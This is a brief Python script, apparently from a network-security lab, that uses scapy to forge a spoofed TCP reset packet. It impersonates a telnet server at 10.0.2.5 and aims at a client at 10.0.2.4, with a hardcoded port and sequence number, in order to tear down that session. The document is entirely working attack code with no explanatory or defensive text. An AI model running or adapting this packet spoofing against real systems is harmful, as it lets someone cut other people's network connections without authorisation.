 #!/usr/bin/python3
import sys
from scapy.all import *
print("SENDING RESET PACKET.........")
IPLayer = IP(src="10.0.2.5", dst="10.0.2.4")
TCPLayer = TCP(sport=23, dport=51342,flags="R", seq=1072369659)
pkt = IPLayer/TCPLayer
ls(pkt)
send(pkt, verbose=0)